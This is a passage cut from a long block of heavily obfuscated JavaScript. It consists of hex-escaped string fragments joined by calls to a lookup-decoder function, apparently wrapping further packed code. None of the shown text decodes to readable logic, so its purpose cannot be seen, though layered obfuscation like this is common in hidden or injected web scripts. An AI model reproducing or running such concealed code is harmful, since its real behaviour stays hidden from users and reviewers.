2\x63')+_0x1350d2('\x30\x78\x39\x63\x33')+_0x1350d2('\x30\x78\x37\x37\x39')+_0x1350d2('\x30\x78\x64\x36\x30')+'\x6c\x29\x7b\x31\x66\x20\x31\x4e\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+'\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x3a'+_0x1350d2('\x30\x78\x64\x37\x34')+_0x1350d2('\x30\x78\x34\x31\x65')+_0x1350d2('\x30\x78\x66\x35\x35')+'\x28\x29\x29\x5b\x31\x4e\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x66\x39\x33')+_0x1350d2('\x30\x78\x64\x62\x30')+_0x1350d2('\x30\x78\x31\x32\x62')+'\x62\x5c\x27\x29\x5d\x28\x31\x4e\x28\x5c'+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x38\x32\x65')+'\x3b\x31\x66\x5c\x27\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x63')+_0x1350d2('\x30\x78\x31\x63\x64')+_0x1350d2('\x30\x78\x66\x66\x30'))+('\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d'+'\x28\x33\x6b\x28\x29\x29\x3b\x31\x6f\x3b'+_0x1350d2('\x30\x78\x31\x32\x33\x39')+_0x1350d2('\x30\x78\x31\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x36')+'\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x34\x64\x39')+_0x1350d2('\x30\x78\x64\x37')+_0x1350d2('\x30\x78\x64\x62\x30')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x37\x36\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x35\x34\x30')+_0x1350d2('\x30\x78\x33\x37\x61')+'\x5c\x27\x29\x29\x7d\x7d\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x33\x30\x66')+_0x1350d2('\x30\x78\x37\x30\x35')+'\x5c\x27\x3a\x4b\x28\x36\x49\x29\x7b\x45'+_0x1350d2('\x30\x78\x62\x32\x38')+_0x1350d2('\x30\x78\x66\x62\x33')+_0x1350d2('\x30\x78\x31\x30\x33')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x34\x32')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x66\x33\x32')+_0x1350d2('\x30\x78\x61\x65\x32')+_0x1350d2('\x30\x78\x63\x39\x39')+_0x1350d2('\x30\x78\x33\x39\x30')+_0x1350d2('\x30\x78\x31\x31\x39\x31')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x31\x39')+_0x1350d2('\x30\x78\x31\x31\x61')+_0x1350d2('\x30\x78\x34\x36\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x33')+_0x1350d2('\x30\x78\x64\x62\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29'+_0x1350d2('\x30\x78\x34\x62\x36')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x64\x34\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x35\x39\x36')+_0x1350d2('\x30\x78\x35\x38\x63')+_0x1350d2('\x30\x78\x36\x66\x39')+_0x1350d2('\x30\x78\x32\x30\x34')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x63\x63\x35')+_0x1350d2('\x30\x78\x64\x65\x63')+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x31\x30\x32\x31')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x39\x39\x31')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x32\x35\x34')+_0x1350d2('\x30\x78\x33\x38\x39')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x38\x66\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x32\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x62\x64')+_0x1350d2('\x30\x78\x38\x63\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x35\x37\x66')+_0x1350d2('\x30\x78\x38\x37\x34')+_0x1350d2('\x30\x78\x36\x63\x37')+'\x5c\x27\x29\x3a\x31\x47\x3d\x52\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x66')+'\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x37\x35\x63')+'\x3d\x36\x49\x5b\x5c\x27\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x39\x36\x62')+_0x1350d2('\x30\x78\x66\x64\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x35\x37\x33')+_0x1350d2('\x30\x78\x32\x65\x61')+_0x1350d2('\x30\x78\x37\x35\x37')+_0x1350d2('\x30\x78\x31\x64\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x39\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x31\x30')+_0x1350d2('\x30\x78\x35\x32\x62')+'\x2c\x34\x75\x3d\x36\x47\x28\x32\x72\x2c'+_0x1350d2('\x30\x78\x62\x31\x63')+_0x1350d2('\x30\x78\x33\x33\x31')+_0x1350d2('\x30\x78\x33\x33\x65')+_0x1350d2('\x30\x78\x36\x36\x34')+_0x1350d2('\x30\x78\x38\x64\x32')+_0x1350d2('\x30\x78\x35\x66\x36')+_0x1350d2('\x30\x78\x36\x62\x30')+'\x34\x52\x3d\x5c\x27\x5c\x27\x3b\x32\x31'+_0x1350d2('\x30\x78\x63\x61\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x35\x62'))+(_0x1350d2('\x30\x78\x64\x39\x63')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x31\x32\x35\x32')+_0x1350d2('\x30\x78\x63\x38\x32')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x66')+_0x1350d2('\x30\x78\x61\x30\x38')+_0x1350d2('\x30\x78\x66\x65\x39')+_0x1350d2('\x30\x78\x37\x32\x38')+_0x1350d2('\x30\x78\x36\x65\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x38\x37')+_0x1350d2('\x30\x78\x33\x36\x35')+_0x1350d2('\x30\x78\x31\x66\x63')+_0x1350d2('\x30\x78\x33\x30\x63')+'\x5c\x5c\x78\x5c\x27\x29\x2b\x34\x75\x2b'+_0x1350d2('\x30\x78\x31\x30\x37\x35')+'\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x32\x38')+'\x5c\x5c\x36\x5c\x27\x2b\x52\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x34\x31\x39')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x34\x66')+_0x1350d2('\x30\x78\x36\x38\x31')+_0x1350d2('\x30\x78\x35\x31\x38')+_0x1350d2('\x30\x78\x31\x63\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x38')+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x31\x30\x30\x64')+_0x1350d2('\x30\x78\x35\x66\x32')+_0x1350d2('\x30\x78\x36\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x66\x64')+_0x1350d2('\x30\x78\x31\x31\x63\x39')+'\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x61\x38\x34')+_0x1350d2('\x30\x78\x33\x38\x39')+_0x1350d2('\x30\x78\x62\x32\x36')+'\x5c\x6c\x5c\x27\x29\x29\x2b\x35\x6a\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x64\x34\x62')+_0x1350d2('\x30\x78\x35\x63\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x41\x5c\x5c\x70\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x62\x61')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x61\x39\x31')+_0x1350d2('\x30\x78\x33\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x64\x61')+_0x1350d2('\x30\x78\x34\x37\x38')+_0x1350d2('\x30\x78\x63\x38\x64')+_0x1350d2('\x30\x78\x64\x61')+_0x1350d2('\x30\x78\x63\x33\x34')+_0x1350d2('\x30\x78\x62\x61\x62')+_0x1350d2('\x30\x78\x33\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x31\x62')+_0x1350d2('\x30\x78\x36\x38\x66')+_0x1350d2('\x30\x78\x34\x37\x34')+_0x1350d2('\x30\x78\x34\x62\x62')+_0x1350d2('\x30\x78\x65\x37\x35')+'\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c\x47'+_0x1350d2('\x30\x78\x32\x33\x36')+_0x1350d2('\x30\x78\x34\x65\x63')+'\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x62\x39\x36')+_0x1350d2('\x30\x78\x65\x64\x66')+'\x27\x29\x7d\x31\x47\x2b\x3d\x34\x52\x7d'+_0x1350d2('\x30\x78\x31\x32\x61')+_0x1350d2('\x30\x78\x38\x35\x37')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x66\x61\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x38\x63\x64')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x66\x37\x62')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x39\x61\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x38\x30')+_0x1350d2('\x30\x78\x34\x34\x38')+_0x1350d2('\x30\x78\x38\x35\x38')+'\x5c\x5c\x50\x5c\x5c\x47\x5c\x27\x3b\x31'+'\x6f\x3b\x32\x59\x3a\x31\x47\x3d\x32\x7a'+_0x1350d2('\x30\x78\x31\x34\x63')+_0x1350d2('\x30\x78\x38\x35\x37')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x38\x30\x64')+_0x1350d2('\x30\x78\x31\x34\x34')+_0x1350d2('\x30\x78\x35\x34\x34')+_0x1350d2('\x30\x78\x64\x39\x64')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x37\x38\x35')+_0x1350d2('\x30\x78\x32\x34\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x52\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29'+_0x1350d2('\x30\x78\x37\x33\x33'))+(_0x1350d2('\x30\x78\x61\x38\x30')+_0x1350d2('\x30\x78\x35\x64\x37')+_0x1350d2('\x30\x78\x38\x61\x61')+_0x1350d2('\x30\x78\x32\x63\x61')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x62\x36\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x63\x65')+'\x2c\x4b\x28\x39\x39\x2c\x32\x48\x29\x7b'+_0x1350d2('\x30\x78\x33\x39\x32')+_0x1350d2('\x30\x78\x62\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x66\x65')+_0x1350d2('\x30\x78\x37\x30\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x62\x31')+_0x1350d2('\x30\x78\x35\x34\x37')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x32\x38\x33')+_0x1350d2('\x30\x78\x36\x37\x38')+_0x1350d2('\x30\x78\x66\x38\x64')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x66\x30\x37')+_0x1350d2('\x30\x78\x62\x34\x62')+_0x1350d2('\x30\x78\x31\x32\x30\x30')+_0x1350d2('\x30\x78\x31\x31\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x35')+_0x1350d2('\x30\x78\x31\x30\x39\x66')+_0x1350d2('\x30\x78\x35\x39\x34')+_0x1350d2('\x30\x78\x31\x63\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x62\x31')+'\x31\x47\x2b\x3d\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x38\x65')+_0x1350d2('\x30\x78\x62\x37\x31')+_0x1350d2('\x30\x78\x31\x31\x63\x38')+_0x1350d2('\x30\x78\x31\x62\x64')+_0x1350d2('\x30\x78\x62\x30\x32')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x32\x32\x37')+_0x1350d2('\x30\x78\x31\x37\x30')+_0x1350d2('\x30\x78\x37\x31\x65')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x38\x32\x35')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x63\x35\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x66\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x33\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x31\x66\x62')+_0x1350d2('\x30\x78\x35\x66\x66')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x38\x37\x37')+_0x1350d2('\x30\x78\x64\x36\x62')+_0x1350d2('\x30\x78\x32\x63\x35')+'\x4b\x28\x29\x7b\x45\x20\x31\x71\x3d\x31'+_0x1350d2('\x30\x78\x31\x32\x31\x37')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x32\x37\x37')+_0x1350d2('\x30\x78\x38\x35\x64')+_0x1350d2('\x30\x78\x31\x30\x35\x32')+'\x75\x5c\x27\x29\x29\x7b\x32\x5a\x20\x36'+_0x1350d2('\x30\x78\x66\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x63\x63\x34')+'\x31\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x33\x62')+_0x1350d2('\x30\x78\x34\x39\x36')+_0x1350d2('\x30\x78\x63\x38')+'\x6e\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x65\x36\x35')+'\x5c\x64\x5c\x5c\x36\x5c\x5c\x32\x6b\x5c'+_0x1350d2('\x30\x78\x31\x31\x37\x37')+_0x1350d2('\x30\x78\x35\x64\x35')+_0x1350d2('\x30\x78\x65\x65\x30')+_0x1350d2('\x30\x78\x39\x39\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x2b\x31\x71\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x38\x33\x39')+_0x1350d2('\x30\x78\x63\x32\x31')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x31\x39\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x36\x62')+_0x1350d2('\x30\x78\x31\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x33\x66')+_0x1350d2('\x30\x78\x36\x35\x63')+_0x1350d2('\x30\x78\x31\x30\x30\x61')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x31\x33')+'\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x39\x37\x61')+_0x1350d2('\x30\x78\x38\x66\x32')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x32\x32\x30')+_0x1350d2('\x30\x78\x32\x35\x31'))+(_0x1350d2('\x30\x78\x62\x30\x64')+_0x1350d2('\x30\x78\x33\x36\x33')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x37\x38\x63')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x42\x5c\x5c\x79\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x38\x63\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x64\x65')+_0x1350d2('\x30\x78\x38\x62\x39')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x65\x66\x63')+_0x1350d2('\x30\x78\x64\x35\x37')+_0x1350d2('\x30\x78\x35\x33\x62')+_0x1350d2('\x30\x78\x38\x31\x66')+_0x1350d2('\x30\x78\x34\x66\x39')+'\x3d\x4a\x3b\x31\x31\x28\x36\x39\x5b\x31'+_0x1350d2('\x30\x78\x34\x63\x34')+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x35\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x33\x5c\x5c\x64\x5c\x27\x29\x29\x29\x7b'+_0x1350d2('\x30\x78\x63\x39\x64')+_0x1350d2('\x30\x78\x38\x63')+'\x5c\x27\x29\x3d\x3d\x3d\x31\x6b\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x32\x65')+_0x1350d2('\x30\x78\x61\x31\x62')+_0x1350d2('\x30\x78\x36\x39\x61')+_0x1350d2('\x30\x78\x35\x63\x34')+_0x1350d2('\x30\x78\x34\x62\x33')+_0x1350d2('\x30\x78\x34\x39\x62')+_0x1350d2('\x30\x78\x37\x65\x61')+'\x5c\x5c\x36\x5c\x5c\x31\x48\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x31\x32\x64')+_0x1350d2('\x30\x78\x64\x62\x63')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c'+'\x69\x5c\x27\x29\x5d\x28\x31\x4d\x29\x2c'+'\x39\x68\x5b\x31\x6b\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x38')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x63\x61\x30')+_0x1350d2('\x30\x78\x35\x38\x32')+_0x1350d2('\x30\x78\x63\x32\x39')+_0x1350d2('\x30\x78\x35\x32\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x35\x62')+'\x29\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x39\x62\x37')+_0x1350d2('\x30\x78\x65\x30\x64')+_0x1350d2('\x30\x78\x35\x64\x30')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x63\x36\x65')+_0x1350d2('\x30\x78\x35\x62\x61')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x34\x64\x63')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x31\x30\x31\x35')+_0x1350d2('\x30\x78\x61\x35\x33')+_0x1350d2('\x30\x78\x35\x33\x37')+'\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63'+_0x1350d2('\x30\x78\x31\x30\x39\x37')+'\x5c\x68\x5c\x27\x29\x3b\x31\x72\x7b\x31'+_0x1350d2('\x30\x78\x33\x31\x34')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x31\x31\x39\x66')+_0x1350d2('\x30\x78\x66\x39\x38')+_0x1350d2('\x30\x78\x64\x36\x31')+_0x1350d2('\x30\x78\x35\x38\x31')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x30\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x64\x61')+_0x1350d2('\x30\x78\x31\x30\x36\x65')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x64\x66\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x37\x30\x66')+_0x1350d2('\x30\x78\x34\x63\x34')+_0x1350d2('\x30\x78\x32\x38\x31')+_0x1350d2('\x30\x78\x61\x34\x64')+_0x1350d2('\x30\x78\x35\x64\x65')+'\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x34\x36')+_0x1350d2('\x30\x78\x64\x36\x65')+_0x1350d2('\x30\x78\x63\x61\x33')+_0x1350d2('\x30\x78\x35\x33\x38')+'\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x33\x32\x37')+_0x1350d2('\x30\x78\x65\x65\x61')+_0x1350d2('\x30\x78\x31\x32\x33\x38')+_0x1350d2('\x30\x78\x31\x61\x65')+_0x1350d2('\x30\x78\x33\x66\x37')+_0x1350d2('\x30\x78\x62\x65\x38')+_0x1350d2('\x30\x78\x34\x36\x32')+_0x1350d2('\x30\x78\x36\x62\x63')+'\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36'+_0x1350d2('\x30\x78\x63\x31\x66'))+(_0x1350d2('\x30\x78\x31\x31\x36\x30')+_0x1350d2('\x30\x78\x31\x38\x37')+_0x1350d2('\x30\x78\x66\x65\x62')+_0x1350d2('\x30\x78\x63\x31\x65')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x61'+_0x1350d2('\x30\x78\x63\x38\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x68'+'\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x66'+'\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c'+'\x5c\x48\x5c\x5c\x36\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x37\x32')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+_0x1350d2('\x30\x78\x34\x34\x35')+_0x1350d2('\x30\x78\x31\x30\x39\x63')+_0x1350d2('\x30\x78\x64\x64\x62')+_0x1350d2('\x30\x78\x65\x31\x66')+_0x1350d2('\x30\x78\x62\x30\x36')+_0x1350d2('\x30\x78\x34\x62\x38')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x64\x31\x32')+_0x1350d2('\x30\x78\x62\x36\x64')+_0x1350d2('\x30\x78\x66\x37\x35')+'\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x31\x64\x39')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+'\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x32\x64')+'\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x63\x64\x30')+_0x1350d2('\x30\x78\x61\x34\x61')+_0x1350d2('\x30\x78\x61\x31\x64')+_0x1350d2('\x30\x78\x61\x34')+'\x5c\x4e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x61')+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x37\x34\x39')+_0x1350d2('\x30\x78\x62\x34\x65')+_0x1350d2('\x30\x78\x34\x61\x62')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x61\x61\x65')+_0x1350d2('\x30\x78\x34\x31\x62')+'\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x61\x63\x39')+_0x1350d2('\x30\x78\x65\x63\x66')+_0x1350d2('\x30\x78\x38\x61\x34')+_0x1350d2('\x30\x78\x33\x33\x32')+_0x1350d2('\x30\x78\x64\x38\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x33')+_0x1350d2('\x30\x78\x65\x30\x32')+_0x1350d2('\x30\x78\x33\x62\x34')+_0x1350d2('\x30\x78\x32\x64\x33')+_0x1350d2('\x30\x78\x39\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x39\x32')+'\x47\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x37\x65')+_0x1350d2('\x30\x78\x36\x63\x66')+'\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c'+'\x5a\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x33'+'\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46'+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x36\x33\x30')+_0x1350d2('\x30\x78\x36\x31\x34')+'\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x61\x32')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x37\x61\x65')+_0x1350d2('\x30\x78\x32\x66\x65')+_0x1350d2('\x30\x78\x38\x36\x61')+_0x1350d2('\x30\x78\x36\x30\x63')+_0x1350d2('\x30\x78\x37\x65\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x64'+_0x1350d2('\x30\x78\x64\x34\x32')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c'+'\x6d\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x32\x38\x65')+_0x1350d2('\x30\x78\x62\x37\x31')+'\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c'+_0x1350d2('\x30\x78\x31\x39\x33')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x66\x38\x30')+_0x1350d2('\x30\x78\x39\x33\x64')+_0x1350d2('\x30\x78\x33\x37\x33')+_0x1350d2('\x30\x78\x33\x38\x36')+_0x1350d2('\x30\x78\x36\x62\x32')+_0x1350d2('\x30\x78\x35\x63\x63')+_0x1350d2('\x30\x78\x39\x34\x63')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x30\x35')+_0x1350d2('\x30\x78\x37\x61\x61')+_0x1350d2('\x30\x78\x31\x33\x63')+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47'+_0x1350d2('\x30\x78\x31\x30\x64\x39')+_0x1350d2('\x30\x78\x38\x65\x35')+_0x1350d2('\x30\x78\x36\x36\x38')+_0x1350d2('\x30\x78\x65\x31\x64')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x62\x62\x37')+_0x1350d2('\x30\x78\x33\x64\x61')+'\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c')+(_0x1350d2('\x30\x78\x34\x66\x62')+_0x1350d2('\x30\x78\x38\x64\x62')+'\x5c\x66\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x64')+_0x1350d2('\x30\x78\x38\x66\x64')+'\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e'+'\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x63\x62')+_0x1350d2('\x30\x78\x36\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x63')+_0x1350d2('\x30\x78\x32\x32\x62')+_0x1350d2('\x30\x78\x64\x38\x31')+_0x1350d2('\x30\x78\x31\x30\x64\x32')+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x38\x37')+_0x1350d2('\x30\x78\x32\x30\x32')+'\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x31\x30\